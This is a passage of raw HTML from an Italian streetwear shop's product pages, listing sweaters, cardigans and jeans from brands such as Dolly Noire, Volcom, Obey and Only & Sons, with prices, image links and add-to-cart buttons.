data-field-qty="quantity_to_cart_5256" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5256&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11360" data-id-product="5256" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/6162-dolly-noire-sweater-black.html" title="DOLLY NOIRE sweater black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39705-home_default/dolly-noire-sweater-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE sweater black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39701-home_default/dolly-noire-sweater-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE sweater black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/6162-dolly-noire-sweater-black.html" rel="https://freeridestreetshop.com/maglieria/6162-dolly-noire-sweater-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/6162-dolly-noire-sweater-black.html" data-id-product="6162" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/6162-dolly-noire-sweater-black.html" title="DOLLY NOIRE sweater black" > DOLLY NOIRE sweater black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 90,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6162" data-id-product-attribute="13319"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6162" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6162" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6162" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6162&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="13319" data-id-product="6162" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/6257-vissla-rancher-jacquard-gilet.html" title="VISSLA rancher jacquard gilet" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41734-home_default/vissla-rancher-jacquard-gilet.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA rancher jacquard gilet"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/41732-home_default/vissla-rancher-jacquard-gilet.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VISSLA rancher jacquard gilet"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/6257-vissla-rancher-jacquard-gilet.html" rel="https://freeridestreetshop.com/maglieria/6257-vissla-rancher-jacquard-gilet.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/6257-vissla-rancher-jacquard-gilet.html" data-id-product="6257" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/6257-vissla-rancher-jacquard-gilet.html" title="VISSLA rancher jacquard gilet" > VISSLA rancher jacquard gilet </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 139,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6257" data-id-product-attribute="13558"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6257" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6257" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6257" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6257&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="13558" data-id-product="6257" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6778-santa-cruz-natas-sc-panther-knit-crew-black.html" title="SANTA CRUZ Natas SC Panther Knit Crew black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/43423-home_default/santa-cruz-natas-sc-panther-knit-crew-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SANTA CRUZ Natas SC Panther Knit Crew black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/43419-home_default/santa-cruz-natas-sc-panther-knit-crew-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SANTA CRUZ Natas SC Panther Knit Crew black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6778-santa-cruz-natas-sc-panther-knit-crew-black.html" rel="https://freeridestreetshop.com/6778-santa-cruz-natas-sc-panther-knit-crew-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6778-santa-cruz-natas-sc-panther-knit-crew-black.html" data-id-product="6778" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6778-santa-cruz-natas-sc-panther-knit-crew-black.html" title="SANTA CRUZ Natas SC Panther Knit Crew black" > SANTA CRUZ Natas SC Panther Knit Crew black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 120,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6778" data-id-product-attribute="14711"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6778" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6778" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6778" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6778&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="14711" data-id-product="6778" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6844-dolly-noire-logo-sweater-black.html" title="DOLLY NOIRE Logo Sweater black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/43834-home_default/dolly-noire-logo-sweater-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Logo Sweater black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/43829-home_default/dolly-noire-logo-sweater-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE Logo Sweater black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6844-dolly-noire-logo-sweater-black.html" rel="https://freeridestreetshop.com/6844-dolly-noire-logo-sweater-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6844-dolly-noire-logo-sweater-black.html" data-id-product="6844" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6844-dolly-noire-logo-sweater-black.html" title="DOLLY NOIRE Logo Sweater black" > DOLLY NOIRE Logo Sweater black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 90,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6844" data-id-product-attribute="14913"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6844" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6844" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6844" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6844&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="14913" data-id-product="6844" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6860-volcom-wazermoon-sweater---black.html" title="VOLCOM WAZERMOON SWEATER - BLACK" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/43915-home_default/volcom-wazermoon-sweater---black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM WAZERMOON SWEATER - BLACK"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/43910-home_default/volcom-wazermoon-sweater---black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM WAZERMOON SWEATER - BLACK"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6860-volcom-wazermoon-sweater---black.html" rel="https://freeridestreetshop.com/6860-volcom-wazermoon-sweater---black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6860-volcom-wazermoon-sweater---black.html" data-id-product="6860" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6860-volcom-wazermoon-sweater---black.html" title="VOLCOM WAZERMOON SWEATER - BLACK" > VOLCOM WAZERMOON SWEATER - BLACK </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 90,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6860" data-id-product-attribute="14950"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6860" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6860" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6860" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6860&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="14950" data-id-product="6860" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6873-obey-int-cowichan-sweate-black.html" title="OBEY int.cowichan sweate black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44035-home_default/obey-int-cowichan-sweate-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY int.cowichan sweate black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44033-home_default/obey-int-cowichan-sweate-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY int.cowichan sweate black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6873-obey-int-cowichan-sweate-black.html" rel="https://freeridestreetshop.com/6873-obey-int-cowichan-sweate-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6873-obey-int-cowichan-sweate-black.html" data-id-product="6873" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6873-obey-int-cowichan-sweate-black.html" title="OBEY int.cowichan sweate black" > OBEY int.cowichan sweate black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 165,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6873" data-id-product-attribute="14974"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6873" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6873" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6873" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6873&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="14974" data-id-product="6873" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" title="ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44318-home_default/onl-e-sons-onsframe-cardigan-in-maglia-demitasse.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44313-home_default/onl-e-sons-onsframe-cardigan-in-maglia-demitasse.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" rel="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" data-id-product="6916" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" title="ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL" > ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 59,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6916" data-id-product-attribute="15088"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6916" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6916" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6916" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6916&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="15088" data-id-product="6916" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6881-propaganda-knitwear-logo-atom-black.html" title="PROPAGANDA knitwear logo atom black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44380-home_default/propaganda-knitwear-logo-atom-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA knitwear logo atom black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44379-home_default/propaganda-knitwear-logo-atom-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA knitwear logo atom black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6881-propaganda-knitwear-logo-atom-black.html" rel="https://freeridestreetshop.com/6881-propaganda-knitwear-logo-atom-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6881-propaganda-knitwear-logo-atom-black.html" data-id-product="6881" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6881-propaganda-knitwear-logo-atom-black.html" title="PROPAGANDA knitwear logo atom black" > PROPAGANDA knitwear logo atom black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 98,50 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6881" data-id-product-attribute="15008"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6881-propaganda-knitwear-logo-atom-black.html" title="View"> <span>More</span> </a></div></div></div></div></div></div></section><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">Dallo stesso produttore...</h3><div class="block_content"><div id="manufacturer_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" title="ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44318-home_default/onl-e-sons-onsframe-cardigan-in-maglia-demitasse.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44313-home_default/onl-e-sons-onsframe-cardigan-in-maglia-demitasse.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" rel="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" data-id-product="6916" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6916-onl-e-sons-onsframe-cardigan-in-maglia-demitasse.html" title="ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL" > ONL E SONS ONSFRAME CARDIGAN IN MAGLIA OATMEAL </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 59,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6916" data-id-product-attribute="15088"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6916" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6916" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6916" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6916&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="15088" data-id-product="6916" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/jeanspantaloni/5270-only-e-sons-avi-confort-black-jeans.html" title="ONLY E SONS AVI confort black jeans" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/35335-home_default/only-e-sons-avi-confort-black-jeans.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS AVI confort black jeans"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/35334-home_default/only-e-sons-avi-confort-black-jeans.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS AVI confort black jeans"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/jeanspantaloni/5270-only-e-sons-avi-confort-black-jeans.html" rel="https://freeridestreetshop.com/jeanspantaloni/5270-only-e-sons-avi-confort-black-jeans.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/jeanspantaloni/5270-only-e-sons-avi-confort-black-jeans.html" data-id-product="5270" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/jeanspantaloni/5270-only-e-sons-avi-confort-black-jeans.html" title="ONLY E SONS AVI confort black jeans" > ONLY E SONS AVI confort black jeans </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 49,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5270" data-id-product-attribute="11413"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/jeanspantaloni/5270-only-e-sons-avi-confort-black-jeans.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/short/3044-only-e-sons-avi-life-loose-shorts-blue.html" title="ONLY E SONS avi life loose shorts blue" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/24217-home_default/only-e-sons-avi-life-loose-shorts-blue.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS avi life loose shorts blue"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/24216-home_default/only-e-sons-avi-life-loose-shorts-blue.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS avi life loose shorts blue"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/short/3044-only-e-sons-avi-life-loose-shorts-blue.html" rel="https://freeridestreetshop.com/short/3044-only-e-sons-avi-life-loose-shorts-blue.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/short/3044-only-e-sons-avi-life-loose-shorts-blue.html" data-id-product="3044" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/short/3044-only-e-sons-avi-life-loose-shorts-blue.html" title="ONLY E SONS avi life loose shorts blue" > ONLY E SONS avi life loose shorts blue </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3044" data-id-product-attribute="6979"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/short/3044-only-e-sons-avi-life-loose-shorts-blue.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/jeanspantaloni/3296-only-e-sons-beam-jeans-cropped-relaxed-fit.html" title="ONLY E SONS beam jeans cropped relaxed fit" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/25559-home_default/only-e-sons-beam-jeans-cropped-relaxed-fit.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS beam jeans cropped relaxed fit"/> <img class="replace-2x 